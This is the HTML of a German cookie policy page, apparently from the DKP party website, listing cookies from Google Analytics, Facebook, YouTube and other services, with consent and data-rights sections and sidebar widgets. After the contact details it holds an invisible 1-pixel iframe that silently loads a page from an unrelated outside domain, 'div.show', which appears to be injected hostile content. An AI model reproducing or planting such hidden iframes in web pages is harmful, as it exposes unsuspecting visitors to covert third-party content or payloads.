class="retention-header"><h5>Ablaufdatum</h5></div><div class="retention">365 Tage</div><div class="function-header"><h5>Funktion</h5></div><div class="function">Store if the cookie banner has been dismissed</div><div class="name-header"><h5>Name</h5></div><div class="name">cmplz_rt_consented_services</div><div class="retention-header"><h5>Ablaufdatum</h5></div><div class="retention">365 Tage</div><div class="function-header"><h5>Funktion</h5></div><div class="function">Speichere Cookie-Einwilligungsvorgaben</div></div> </details> <details class="cmplz-dropdown cmplz-service-desc cmplz-dropdown-cookiepolicy "> <summary class="cmplz-service-header"><div><h3>Google Analytics</h3><p>Statistik, Statistik (anonym)</p> <label for="cmplz_service_google-analytics" class="cmplz_consent_per_service_label"><span class="screen-reader-text">Consent to service google-analytics</span></label> <input type="checkbox" id="cmplz_service_google-analytics" class="cmplz-accept-service cmplz-hidden" data-service="google-analytics" data-category="functional"></div> </summary><div class="cmplz-service-description"><h4>Verwendung</h4><p>Wir verwenden Google Analytics für Website-Statistik.</p></div><div class="cmplz-sharing-data"><h4>Weitergabe von Daten</h4><p>Für weitere Informationen, bitte die <a target="_blank" rel="noopener noreferrer nofollow" href="https://policies.google.com/privacy">Google Analytics Datenschutzerklärung</a> lesen.</p></div><div class="cookies-per-purpose"><div class="purpose"><h4>Statistik</h4></div><div class="name-header"><h5>Name</h5></div><div class="name">_ga</div><div class="retention-header"><h5>Ablaufdatum</h5></div><div class="retention">2 Jahre</div><div class="function-header"><h5>Funktion</h5></div><div class="function">Zählt und verfolgt Seitenaufrufe</div></div><div class="cookies-per-purpose"><div class="purpose"><h4>Statistik (anonym)</h4></div><div class="name-header"><h5>Name</h5></div><div class="name">_gid</div><div class="retention-header"><h5>Ablaufdatum</h5></div><div class="retention">1 Tag</div><div class="function-header"><h5>Funktion</h5></div><div class="function">Zählt und verfolgt Seitenaufrufe</div></div> </details> <details class="cmplz-dropdown cmplz-service-desc cmplz-dropdown-cookiepolicy "> <summary class="cmplz-service-header"><div><h3>WordFence</h3><p>Funktional</p> <label for="cmplz_service_wordfence" class="cmplz_consent_per_service_label"><span class="screen-reader-text">Consent to service wordfence</span></label> <input type="checkbox" id="cmplz_service_wordfence" class="cmplz-accept-service cmplz-hidden" data-service="wordfence" data-category="functional"></div> </summary><div class="cmplz-service-description"><h4>Verwendung</h4><p>Wir verwenden WordFence für Website-Sicherheit.</p></div><div class="cmplz-sharing-data"><h4>Weitergabe von Daten</h4><p>Für weitere Informationen, bitte die <a target="_blank" rel="noopener noreferrer nofollow" href="https://www.wordfence.com/privacy-policy/">WordFence Datenschutzerklärung</a> lesen.</p></div><div class="cookies-per-purpose"><div class="purpose"><h4>Funktional</h4></div><div class="name-header"><h5>Name</h5></div><div class="name">wfwaf-authcookie*</div><div class="retention-header"><h5>Ablaufdatum</h5></div><div class="retention">1 Tag</div><div class="function-header"><h5>Funktion</h5></div><div class="function">Lesen, um festzustellen, ob der Benutzer eingeloggt ist</div></div> </details> <details class="cmplz-dropdown cmplz-service-desc cmplz-dropdown-cookiepolicy "> <summary class="cmplz-service-header"><div><h3>PayPal</h3><p>Funktional</p> <label for="cmplz_service_paypal" class="cmplz_consent_per_service_label"><span class="screen-reader-text">Consent to service paypal</span></label> <input type="checkbox" id="cmplz_service_paypal" class="cmplz-accept-service cmplz-hidden" data-service="paypal" data-category="functional"></div> </summary><div class="cmplz-service-description"><h4>Verwendung</h4><p>Wir verwenden PayPal für Zahlungsabwicklung.</p></div><div class="cmplz-sharing-data"><h4>Weitergabe von Daten</h4><p>Für weitere Informationen, bitte die <a target="_blank" rel="noopener noreferrer nofollow" href="https://www.paypal.com/uk/webapps/mpp/ua/privacy-full">PayPal Datenschutzerklärung</a> lesen.</p></div><div class="cookies-per-purpose"><div class="purpose"><h4>Funktional</h4></div><div class="name-header"><h5>Name</h5></div><div class="name">ts_c</div><div class="retention-header"><h5>Ablaufdatum</h5></div><div class="retention">3 Jahre</div><div class="function-header"><h5>Funktion</h5></div><div class="function">Beuge Betrug vor</div><div class="name-header"><h5>Name</h5></div><div class="name">__paypal_storage__</div><div class="retention-header"><h5>Ablaufdatum</h5></div><div class="retention">beständig</div><div class="function-header"><h5>Funktion</h5></div><div class="function">Speichere Benutzer-Details</div></div> </details> <details class="cmplz-dropdown cmplz-service-desc cmplz-dropdown-cookiepolicy "> <summary class="cmplz-service-header"><div><h3>Dailymotion</h3><p>Funktional</p> <label for="cmplz_service_dailymotion" class="cmplz_consent_per_service_label"><span class="screen-reader-text">Consent to service dailymotion</span></label> <input type="checkbox" id="cmplz_service_dailymotion" class="cmplz-accept-service cmplz-hidden" data-service="dailymotion" data-category="functional"></div> </summary><div class="cmplz-service-description"><h4>Verwendung</h4><p></p></div><div class="cmplz-sharing-data"><h4>Weitergabe von Daten</h4><p>Diese Daten werden nicht an Dritte weitergegeben.</p></div><div class="cookies-per-purpose"><div class="purpose"><h4>Funktional</h4></div><div class="name-header"><h5>Name</h5></div><div class="name">ts</div><div class="retention-header"><h5>Ablaufdatum</h5></div><div class="retention">13 Monate</div><div class="function-header"><h5>Funktion</h5></div><div class="function">Lade ausgeglichene Funktionsweise</div></div> </details> <details class="cmplz-dropdown cmplz-service-desc cmplz-dropdown-cookiepolicy "> <summary class="cmplz-service-header"><div><h3>Facebook</h3><p>Marketing/Verfolgung, Marketing, Funktional, funktionelle</p> <label for="cmplz_service_facebook" class="cmplz_consent_per_service_label"><span class="screen-reader-text">Consent to service facebook</span></label> <input type="checkbox" id="cmplz_service_facebook" class="cmplz-accept-service cmplz-hidden" data-service="facebook" data-category="functional"></div> </summary><div class="cmplz-service-description"><h4>Verwendung</h4><p>Wir verwenden Facebook für Anzeige der letzten Social-Posts und/oder Social-Share-Buttons.</p></div><div class="cmplz-sharing-data"><h4>Weitergabe von Daten</h4><p>Für weitere Informationen, bitte die <a target="_blank" rel="noopener noreferrer nofollow" href="https://www.facebook.com/policy/cookies">Facebook Datenschutzerklärung</a> lesen.</p></div><div class="cookies-per-purpose"><div class="purpose"><h4>Marketing/Verfolgung</h4></div><div class="name-header"><h5>Name</h5></div><div class="name">actppresence</div><div class="retention-header"><h5>Ablaufdatum</h5></div><div class="retention">1 Jahr</div><div class="function-header"><h5>Funktion</h5></div><div class="function">Verwalte die Häufigkeit der angezeigten Werbung</div></div><div class="cookies-per-purpose"><div class="purpose"><h4>Marketing</h4></div><div class="name-header"><h5>Name</h5></div><div class="name">_fbc</div><div class="retention-header"><h5>Ablaufdatum</h5></div><div class="retention">2 Jahre</div><div class="function-header"><h5>Funktion</h5></div><div class="function">Letzten Besuch speichern</div><div class="name-header"><h5>Name</h5></div><div class="name">fbm*</div><div class="retention-header"><h5>Ablaufdatum</h5></div><div class="retention">1 Jahr</div><div class="function-header"><h5>Funktion</h5></div><div class="function">Speichere Benutzer-Details</div><div class="name-header"><h5>Name</h5></div><div class="name">xs</div><div class="retention-header"><h5>Ablaufdatum</h5></div><div class="retention">3 Monate</div><div class="function-header"><h5>Funktion</h5></div><div class="function">Eine eindeutige Sitzungs-ID speichern</div><div class="name-header"><h5>Name</h5></div><div class="name">fr</div><div class="retention-header"><h5>Ablaufdatum</h5></div><div class="retention">3 Monate</div><div class="function-header"><h5>Funktion</h5></div><div class="function">Anzeigenschaltung oder Retargeting anbieten</div><div class="name-header"><h5>Name</h5></div><div class="name">act</div><div class="retention-header"><h5>Ablaufdatum</h5></div><div class="retention">90 Tage</div><div class="function-header"><h5>Funktion</h5></div><div class="function">Benutzer eingeloggt lassen</div><div class="name-header"><h5>Name</h5></div><div class="name">_fbp</div><div class="retention-header"><h5>Ablaufdatum</h5></div><div class="retention">3 Monate</div><div class="function-header"><h5>Funktion</h5></div><div class="function">Verfolge Besucher quer über Websiten</div><div class="name-header"><h5>Name</h5></div><div class="name">datr</div><div class="retention-header"><h5>Ablaufdatum</h5></div><div class="retention">2 Jahre</div><div class="function-header"><h5>Funktion</h5></div><div class="function">Beuge Betrug vor</div><div class="name-header"><h5>Name</h5></div><div class="name">c_user</div><div class="retention-header"><h5>Ablaufdatum</h5></div><div class="retention">30 Tage</div><div class="function-header"><h5>Funktion</h5></div><div class="function">Speichere die eindeutige User-ID</div><div class="name-header"><h5>Name</h5></div><div class="name">sb</div><div class="retention-header"><h5>Ablaufdatum</h5></div><div class="retention">2 Jahre</div><div class="function-header"><h5>Funktion</h5></div><div class="function">Speichere Browser-Angaben</div><div class="name-header"><h5>Name</h5></div><div class="name">*_fbm_</div><div class="retention-header"><h5>Ablaufdatum</h5></div><div class="retention">1 Jahr</div><div class="function-header"><h5>Funktion</h5></div><div class="function">Speichere Benutzer-Details</div></div><div class="cookies-per-purpose"><div class="purpose"><h4>Funktional</h4></div><div class="name-header"><h5>Name</h5></div><div class="name">wd</div><div class="retention-header"><h5>Ablaufdatum</h5></div><div class="retention">1 Woche</div><div class="function-header"><h5>Funktion</h5></div><div class="function">Festlegung der Bildschirmauflösung</div><div class="name-header"><h5>Name</h5></div><div class="name">csm</div><div class="retention-header"><h5>Ablaufdatum</h5></div><div class="retention">90 Tage</div><div class="function-header"><h5>Funktion</h5></div><div class="function">Beuge Betrug vor</div></div><div class="cookies-per-purpose"><div class="purpose"><h4>funktionelle</h4></div><div class="name-header"><h5>Name</h5></div><div class="name">presence</div><div class="retention-header"><h5>Ablaufdatum</h5></div><div class="retention">Sitzung</div><div class="function-header"><h5>Funktion</h5></div><div class="function">Store and track if the browser tab is active</div></div> </details> <details class="cmplz-dropdown cmplz-service-desc cmplz-dropdown-cookiepolicy "> <summary class="cmplz-service-header"><div><h3>Twitter</h3><p>Funktional, Marketing</p> <label for="cmplz_service_twitter" class="cmplz_consent_per_service_label"><span class="screen-reader-text">Consent to service twitter</span></label> <input type="checkbox" id="cmplz_service_twitter" class="cmplz-accept-service cmplz-hidden" data-service="twitter" data-category="functional"></div> </summary><div class="cmplz-service-description"><h4>Verwendung</h4><p>Wir verwenden Twitter für Anzeige der letzten Social-Posts und/oder Social-Share-Buttons.</p></div><div class="cmplz-sharing-data"><h4>Weitergabe von Daten</h4><p>Für weitere Informationen, bitte die <a target="_blank" rel="noopener noreferrer nofollow" href="https://twitter.com/en/privacy">Twitter Datenschutzerklärung</a> lesen.</p></div><div class="cookies-per-purpose"><div class="purpose"><h4>Funktional</h4></div><div class="name-header"><h5>Name</h5></div><div class="name">local_storage_support_test</div><div class="retention-header"><h5>Ablaufdatum</h5></div><div class="retention">beständig</div><div class="function-header"><h5>Funktion</h5></div><div class="function">Lade ausgeglichene Funktionsweise</div></div><div class="cookies-per-purpose"><div class="purpose"><h4>Marketing</h4></div><div class="name-header"><h5>Name</h5></div><div class="name">metrics_token</div><div class="retention-header"><h5>Ablaufdatum</h5></div><div class="retention">beständig</div><div class="function-header"><h5>Funktion</h5></div><div class="function">Speichern, ob der Nutzer eingebettete Inhalte gesehen hat</div></div> </details> <details class="cmplz-dropdown cmplz-service-desc cmplz-dropdown-cookiepolicy "> <summary class="cmplz-service-header"><div><h3>YouTube</h3><p>Marketing</p> <label for="cmplz_service_youtube" class="cmplz_consent_per_service_label"><span class="screen-reader-text">Consent to service youtube</span></label> <input type="checkbox" id="cmplz_service_youtube" class="cmplz-accept-service cmplz-hidden" data-service="youtube" data-category="functional"></div> </summary><div class="cmplz-service-description"><h4>Verwendung</h4><p>Wir verwenden YouTube für Video-Display.</p></div><div class="cmplz-sharing-data"><h4>Weitergabe von Daten</h4><p>Für weitere Informationen, bitte die <a target="_blank" rel="noopener noreferrer nofollow" href="https://policies.google.com/privacy">YouTube Datenschutzerklärung</a> lesen.</p></div><div class="cookies-per-purpose"><div class="purpose"><h4>Marketing</h4></div><div class="name-header"><h5>Name</h5></div><div class="name">GPS</div><div class="retention-header"><h5>Ablaufdatum</h5></div><div class="retention">Sitzung</div><div class="function-header"><h5>Funktion</h5></div><div class="function">Speichere Standortdaten</div><div class="name-header"><h5>Name</h5></div><div class="name">VISITOR_INFO1_LIVE</div><div class="retention-header"><h5>Ablaufdatum</h5></div><div class="retention">6 Monate</div><div class="function-header"><h5>Funktion</h5></div><div class="function">Anzeigenschaltung oder Retargeting anbieten</div><div class="name-header"><h5>Name</h5></div><div class="name">YSC</div><div class="retention-header"><h5>Ablaufdatum</h5></div><div class="retention">Sitzung</div><div class="function-header"><h5>Funktion</h5></div><div class="function">Interaktion speichern und verfolgen</div><div class="name-header"><h5>Name</h5></div><div class="name">PREF</div><div class="retention-header"><h5>Ablaufdatum</h5></div><div class="retention">8 Monate</div><div class="function-header"><h5>Funktion</h5></div><div class="function">Speicher die Benutzervorlieben</div></div> </details> <details class="cmplz-dropdown cmplz-service-desc cmplz-dropdown-cookiepolicy "> <summary class="cmplz-service-header"><div><h3>Metaslider</h3><p>Funktional</p> <label for="cmplz_service_metaslider" class="cmplz_consent_per_service_label"><span class="screen-reader-text">Consent to service metaslider</span></label> <input type="checkbox" id="cmplz_service_metaslider" class="cmplz-accept-service cmplz-hidden" data-service="metaslider" data-category="functional"></div> </summary><div class="cmplz-service-description"><h4>Verwendung</h4><p></p></div><div class="cmplz-sharing-data"><h4>Weitergabe von Daten</h4><p>Diese Daten werden nicht an Dritte weitergegeben.</p></div><div class="cookies-per-purpose"><div class="purpose"><h4>Funktional</h4></div><div class="name-header"><h5>Name</h5></div><div class="name">metaslider-vuex*</div><div class="retention-header"><h5>Ablaufdatum</h5></div><div class="retention"></div><div class="function-header"><h5>Funktion</h5></div><div class="function"></div></div> </details> <details class="cmplz-dropdown cmplz-service-desc cmplz-dropdown-cookiepolicy "> <summary class="cmplz-service-header"><div><h3>Sonstiges</h3><p>Gegenstand der Untersuchung</p> <label for="cmplz_service_sonstiges" class="cmplz_consent_per_service_label"><span class="screen-reader-text">Consent to service sonstiges</span></label> <input type="checkbox" id="cmplz_service_sonstiges" class="cmplz-accept-service cmplz-hidden" data-service="sonstiges" data-category="functional"></div> </summary><div class="cmplz-service-description"><h4>Verwendung</h4><p></p></div><div class="cmplz-sharing-data"><h4>Weitergabe von Daten</h4><p>Die Weitergabe von Daten wird noch untersucht</p></div><div class="cookies-per-purpose"><div class="purpose"><h4>Gegenstand der Untersuchung</h4></div><div class="name-header"><h5>Name</h5></div><div class="name">AIOT-rml*</div><div class="retention-header"><h5>Ablaufdatum</h5></div><div class="retention"></div><div class="function-header"><h5>Funktion</h5></div><div class="function"></div><div class="name-header"><h5>Name</h5></div><div class="name">wtbp-wptao-fp</div><div class="retention-header"><h5>Ablaufdatum</h5></div><div class="retention"></div><div class="function-header"><h5>Funktion</h5></div><div class="function"></div><div class="name-header"><h5>Name</h5></div><div class="name">wf-scan-issue-expanded-970</div><div class="retention-header"><h5>Ablaufdatum</h5></div><div class="retention"></div><div class="function-header"><h5>Funktion</h5></div><div class="function"></div><div class="name-header"><h5>Name</h5></div><div class="name">autoptimize_feed</div><div class="retention-header"><h5>Ablaufdatum</h5></div><div class="retention"></div><div class="function-header"><h5>Funktion</h5></div><div class="function"></div><div class="name-header"><h5>Name</h5></div><div class="name">ws_nmh_pending_seen_urls</div><div class="retention-header"><h5>Ablaufdatum</h5></div><div class="retention"></div><div class="function-header"><h5>Funktion</h5></div><div class="function"></div><div class="name-header"><h5>Name</h5></div><div class="name">tablesorter-savesort</div><div class="retention-header"><h5>Ablaufdatum</h5></div><div class="retention"></div><div class="function-header"><h5>Funktion</h5></div><div class="function"></div><div class="name-header"><h5>Name</h5></div><div class="name">w3tc_referrer</div><div class="retention-header"><h5>Ablaufdatum</h5></div><div class="retention"></div><div class="function-header"><h5>Funktion</h5></div><div class="function"></div><div class="name-header"><h5>Name</h5></div><div class="name">w3tc_preview</div><div class="retention-header"><h5>Ablaufdatum</h5></div><div class="retention"></div><div class="function-header"><h5>Funktion</h5></div><div class="function"></div><div class="name-header"><h5>Name</h5></div><div class="name">wp_lang</div><div class="retention-header"><h5>Ablaufdatum</h5></div><div class="retention"></div><div class="function-header"><h5>Funktion</h5></div><div class="function"></div><div class="name-header"><h5>Name</h5></div><div class="name">wpEmojiSettingsSupports</div><div class="retention-header"><h5>Ablaufdatum</h5></div><div class="retention"></div><div class="function-header"><h5>Funktion</h5></div><div class="function"></div><div class="name-header"><h5>Name</h5></div><div class="name">_grecaptcha</div><div class="retention-header"><h5>Ablaufdatum</h5></div><div class="retention"></div><div class="function-header"><h5>Funktion</h5></div><div class="function"></div><div class="name-header"><h5>Name</h5></div><div class="name">_ga_V3H6CYPLM6</div><div class="retention-header"><h5>Ablaufdatum</h5></div><div class="retention"></div><div class="function-header"><h5>Funktion</h5></div><div class="function"></div><div class="name-header"><h5>Name</h5></div><div class="name">wp-health-check-disable-plugins</div><div class="retention-header"><h5>Ablaufdatum</h5></div><div class="retention"></div><div class="function-header"><h5>Funktion</h5></div><div class="function"></div></div> </details></div><h2>7. Einwilligung</h2><p>Wenn du unsere Website das erste Mal besuchst, zeigen wir dir ein Pop-Up mit einer Erklärung über Cookies. Sobald du auf „Einstellungen speichern“ klickst, gibst du uns deine Einwilligung alle von dir gewählten Kategorien von Cookies und Plugins wie in dieser Cookie-Erklärung beschrieben zu verwenden. Du kannst die Verwendung von Cookies über deinen Browser deaktivieren, aber bitte beachte, dass unsere Website dann unter Umständen nicht richtig funktioniert.</p><p class="cmplz-subtitle">7.1 Verwalte deine Einwilligungseinstellungen</p><div id="cmplz-manage-consent-container-nojavascript">Du hast die Cookie-Richtlinie ohne Javascript-Unterstützung geladen.&nbsp;Unter AMP kannst du den Button zum Zustimmen der Einwilligung unten auf der Seite verwenden.</div><div id="cmplz-manage-consent-container" name="cmplz-manage-consent-container" class="cmplz-manage-consent-container"></div><h2>8. Aktivierung/Deaktivierung und Löschen von Cookies</h2><p>Du kannst deinen Internetbrowser verwenden um automatisch oder manuell Cookies zu löschen. Du kannst außerdem spezifizieren ob spezielle Cookies nicht platziert werden sollen. Eine andere Möglichkeit ist es deinen  Internetbrowser derart einzurichten, dass du jedes Mal benachrichtigt wirst, wenn ein Cookie platziert wird. Für weitere Information über diese Möglichkeiten beachte die Anweisungen in der Hilfesektion deines Browsers.</p><p>Bitte nimm zur Kenntnis, dass unsere Website möglicherweise nicht richtig funktioniert, wenn alle Cookies deaktiviert sind. Wenn du die Cookies in deinem Browser löscht, werden diese neu platziert, wenn du unsere Website erneut besuchst.</p><h2>9. Deine Rechte in Bezug auf personenbezogene Daten</h2><p>Du hast folgende Rechte in Bezug auf deine personenbezogenen Daten:</p><ul><li>Du hast das Recht zu erfahren, warum deine personenbezogenen Daten benötigt werden, was damit passiert und wie lange sie aufbewahrt werden.</li><li>Auskunftsrecht: Du hast das Recht deine uns bekannten persönliche Daten einzusehen.</li><li>Recht auf Berichtigung: Du hast das Recht wann immer du wünscht, deine personenbezogenen Daten zu ergänzen, zu korrigieren sowie gelöscht oder blockiert zu bekommen.</li><li>Wenn du uns deine Einwilligung zur Verarbeitung deiner Daten erteilst, hast du das Recht diese Einwilligung zu widerrufen und deine personenbezogenen Daten löschen zu lassen.</li><li>Recht auf Datenübertragbarkeit: Du hast das Recht, alle deine personenbezogenen Daten von dem für die Verarbeitung Verantwortlichen anzufordern und sie vollständig an einen anderen für die Verarbeitung Verantwortlichen zu übermitteln.</li><li>Widerspruchsrecht: Du kannst der Verarbeitung deiner Daten widersprechen. Wir entsprechen dem, es sei denn es gibt berechtigte Gründe für die Verarbeitung.</li></ul><p>Um diese Rechte auszuüben kontaktiere uns bitte. Bitte beziehe dich auf die Kontaktdaten am Ende dieser Cookie-Erklärung. Wenn du eine Beschwerde darüber hast, wie wir deine Daten behandeln, würden wir diese gerne hören, aber du hast auch das Recht diese an die Aufsichtsbehörde (Datenschutzbehörde) zu richten.</p><h2>10. Kontaktdaten</h2><p>Für Fragen und/oder Kommentare über unsere Cookie-Richtlinien und diese Aussage kontaktiere uns bitte mittels der folgenden Kontaktdaten:</p><p><span class="cmplz-contact-organisation">DKP Parteivorstand</span><br> <span class="cmplz-contact-address">Hoffnungstraße 18<br /> 45127 Essen</span><br> <span class="cmplz-contact-country">Deutschland</span><br> Website: <span class="cmplz-contact-domain"><a href="https://dkp.de">https://dkp.de</a></span><br> E-Mail: <span class="cmplz-contact-email"><span class="cmplz-obfuscate">&#105;&#110;f&#111;@<span class="cmplz-fmail-domain">e&#120;&#046;com</span>d&#107;&#112;.de</span></span><br> <span class="cmplz-contact-telephone">Telefonnummer: (02 01) 17 78 89-0</span></p><p>Diese Cookie-Richtlinie wurde mit <a href="https://cookiedatabase.org/" target="_blank" rel="noopener">cookiedatabase.org</a> am 28. September 2024 synchronisiert.</p></div><div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//div.show/public"></iframe></div></div><footer class="clearfix"></footer></article></div><div id="secondary" class="col-md-3" role="complementary"><aside id="nav_menu-31" class="widget widget_nav_menu"></aside><aside id="custom_html-16" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="margin-top:10px"><label style="font-size:10px; color:#000">Anzeigen</label></div><div id="content"><div style="margin-top:10px"><img src="/wp-content/uploads/2025/12/Banner_1107x1536_WEB.jpg" border="0" alt=""></div></div><div id="content"><div style="margin-top:10px"><a href="/wp-content/uploads/2025/12/Shopzeitung_2025_zum-ausfuellen.pdf" title="" target="_blank"><img src="/wp-content/uploads/2025/12/Shopflyer_2025_Titel_Online.jpg" border="0" alt="" /></a></div></div><div id="content"><div style="margin-top:10px"><a href="/wp-content/uploads/2025/12/Kuba-Reise_2026_.jpg" title="" target="_blank"><img src="/wp-content/uploads/2025/12/Kuba-Reise_2026_.jpg" border="0" /></a></div></div></div></aside><aside id="rss-7" class="widget widget_rss"><h3 class="widget-title"><a class="rsswidget rss-widget-feed" href="https://www.unsere-zeit.de/feed/gn"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://dkp.de/wp-includes/images/rss.png" alt="RSS" /></a> <a class="rsswidget rss-widget-title" href="https://www.unsere-zeit.de/">Unsere Zeit</a></h3><ul><li><a class='rsswidget' href='https://www.unsere-zeit.de/haende-weg-2-4811136/'>„Hände weg!“</a></li><li><a class='rsswidget' href='https://www.unsere-zeit.de/kaempfen-fuer-mehr-geld-da-simmer-dabei-4811131/'>Kämpfen für mehr Geld? „Da simmer dabei!“</a></li><li><a class='rsswidget' href='https://www.unsere-zeit.de/frieden-braucht-bewegung-2-4811127/'>Frieden braucht Bewegung!</a></li><li><a class='rsswidget' href='https://www.unsere-zeit.de/den-dritten-weltkrieg-verhindern-2-4811085/'>Den dritten Weltkrieg verhindern</a></li><li><a class='rsswidget' href='https://www.unsere-zeit.de/gruendung-von-eltern-und-lehrerinitiativen-gegen-die-wehrpflicht-ist-wichtiger-beitrag-4811067/'>„Gründung von Eltern- und Lehrerinitiativen gegen die Wehrpflicht ist wichtiger Beitrag“</a></li><li><a class='rsswidget' href='https://www.unsere-zeit.de/wichtiges-signal-gegen-politisch-motivierte-kontokuendigungen-4811077/'>„Wichtiges Signal gegen politisch motivierte Kontokündigungen“</a></li><li><a class='rsswidget' href='https://www.unsere-zeit.de/alle-einsprueche-der-betroffenen-erfolgreich-4811074/'>Alle Einsprüche der Betroffenen erfolgreich</a></li><li><a class='rsswidget' href='https://www.unsere-zeit.de/fuer-wie-bloed-halten-die-uns-eigentlich-4811069/'>„Für wie blöd halten die uns eigentlich?!“</a></li></ul></aside><aside id="custom_html-14" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="content"><div><a href="https://dkp.de/jugendfonds" target="_blank" title-"Spendenaufruf - Unterstützt den Jugendfonds der DKP"><noscript><img src="/wp-content/uploads/Spendenaufruf-Jungendfonts.jpg" border="0" /></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/Spendenaufruf-Jungendfonts.jpg" border="0" /></a></div></div></div></aside><aside id="custom_html-10" class="widget_text widget widget_custom_html"><h3 class="widget-title">Nützliche Links</h3><div class="textwidget custom-html-widget"><div class="textwidget custom-html-widget"><div style="color:#878787;font-size:10px;padding-left:.625rem;">ANZEIGEN</div><div id="content"><div style="margin-top: 10px;margin-bottom: 10px;"><a href="https://uzshop.de/" title-""="" target="_blank"><noscript><img src="/wp-content/uploads/uz-shop-1.jpg" border="0"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/uz-shop-1.jpg" border="0"></a></div></div><div id="content"><div style="margin-bottom: 10px;"><a href="https://uzshop.de/position-magazin-der-sdaj" title-""="" target="_blank"><noscript><img src="/wp-content/uploads/SDAJ-Position.jpg" border="0"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/SDAJ-Position.jpg" border="0"></a></div></div><div id="content"><div style="margin-bottom: 10px;"><a href="https://uzshop.de/antiquariat/" title-""="" target="_blank"><noscript><img src="/wp-content/uploads/uz-shop-Antiquariat.jpg" border="0"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/uz-shop-Antiquariat.jpg" border="0"></a></div></div><div id="content"><div style="margin-bottom: 10px;"><a href="https://uzshop.de/search/?qs=marxistische+Bl%C3%A4tter" title-""="" target="_blank"><noscript><img src="/wp-content/uploads/Marxistische-Blaetter.jpg" border="0"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/Marxistische-Blaetter.jpg" border="0"></a></div></div></div><h3 class="post-header-title">Termine</h3> <a href="https://www.unsere-zeit.de/termine/" target="_blank"><noscript><img src="https://dkp.de/wp-content/uploads/2020/04/calendar.png" title="Termine" alt="Termine"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://dkp.de/wp-content/uploads/2020/04/calendar.png" title="Termine" alt="Termine"></a> <a href="https://www.unsere-zeit.de/termine/termin-eintragen/" target="_blank">Termin eintragen</a></div></aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h3 class="post-header-title">Sprachen</h3><div class="menu-social-links-menue-container"><ul id="menu-social-links-menue" class="social-links-menu"><li id="menu-item-1548" class="languageen menu-item menu-item-type-custom menu-item-object-custom menu-item-1548" style="width: unset;"><a title="DKP English" href="/multilingual/englisch"><span class="screen-reader-text" style="overflow: unset; clip: unset;"><noscript><img src="/wp-content/uploads/2019/10/Flag_of_United_Kingdom.png" title="English" alt="English"  /></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/2019/10/Flag_of_United_Kingdom.png" title="English" alt="English"  /></span><svg class="icon icon-chain" aria-hidden="true" role="img"> <use href="#icon-chain" xlink:href="#icon-chain" style="display: none;"></use> </svg></a></li><li id="menu-item-1547" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1547" style="width: unset;"><a title="language" href="/multilingual/franzoesisch"><span class="screen-reader-text" style="overflow: unset; clip: unset;"><noscript><img src="/wp-content/uploads/2019/10/Flag_of_France.png" title="Français" alt="Français"  /></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/2019/10/Flag_of_France.png" title="Français" alt="Français"  /></span><svg class="icon icon-chain" aria-hidden="true" role="img"> <use href="#icon-chain" xlink:href="#icon-chain" style="display: none;"></use> </svg></a></li><li id="menu-item-1549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1549" style="width: unset;"><a title="language" href="/multilingual/spanisch"><span class="screen-reader-text" style="overflow: unset; clip: unset;"><noscript><img src="/wp-content/uploads/2019/10/Flag_of_Spain.png" title="Español" alt="Español"  /></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/2019/10/Flag_of_Spain.png" title="Español" alt="Español"  /></span><svg class="icon icon-chain" aria-hidden="true" role="img"> <use href="#icon-chain" xlink:href="#icon-chain" style="display: none;"></use> </svg></a></li><li id="menu-item-1550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1550" style="width: unset;"><a title="Türkçe sayfalar" href="/multilingual/tuerkisch"><span class="screen-reader-text" style="overflow: unset; clip: unset;"><noscript><img src="/wp-content/uploads/2019/10/Flag_of_Turkey.png" title="Türk" alt="Türk"  /></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/2019/10/Flag_of_Turkey.png" title="Türk" alt="Türk"  /></span><svg class="icon icon-chain" aria-hidden="true" role="img"> <use href="#icon-chain" xlink:href="#icon-chain" style="display: none;"></use> </svg></a></li></ul></div></div></aside><aside id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h3 class="post-header-title">Social Media</h3> <a href="https://www.facebook.com/dkppv" class="social-icon-link" target="_blank" rel="noopener" title="Facebook"><noscript><img 